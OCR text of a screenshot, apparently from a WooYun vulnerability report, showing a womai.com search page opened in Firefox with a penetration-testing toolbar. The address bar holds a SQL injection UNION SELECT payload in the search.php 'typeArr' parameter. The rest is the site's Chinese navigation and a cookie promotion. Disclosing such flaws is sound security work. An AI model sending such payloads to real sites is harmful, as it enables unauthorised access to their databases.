 搜索结果:as_ 天下美食 - 中粮我买网旗下 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
搜索结果:as_ ...
womai.com//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8, Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
食全食美
菜谱·制作·百科
中粮专区
Android
iPhone
下载
食全食美 品牌商城 食品分类 美味食谱 天下美食 美食百科 我买酒 我买团 社区 问答
中粮品牌 福临门 长城 悦活
美滋滋 蒙牛 滋采
中茶 香雪 滕欢
食品分类 休闲食品 果汁饮料 奶制品
健康食品 饼干蛋糕 冲调品
生鲜食品 粮油制品 调味品
美味食谱 主食 菜谱
拌菜 汤品
面包 饼干
天下美食 甜品 蛋糕
吐司 面点
曲奇 饮料
美食百科 烹饪 饮料
酒水 餐饮
食品 茶叶
当前位置：美味美食天下分享天下美食 - 中粮我买网旗下美食资讯平台 >>搜索您想要的!
搜索
Google™ 自定义搜索 搜索 ×
站内搜索结果
12638 14
369 ..【浏览全文】
共0页/0条记录
晒首单有好礼
百份曲奇免费送啦！
用户晒实物单免费
送皇冠曲奇饼干
Danisa
TRADITIONAL
BUTTER COOKIES
免费送
www.wooyun.org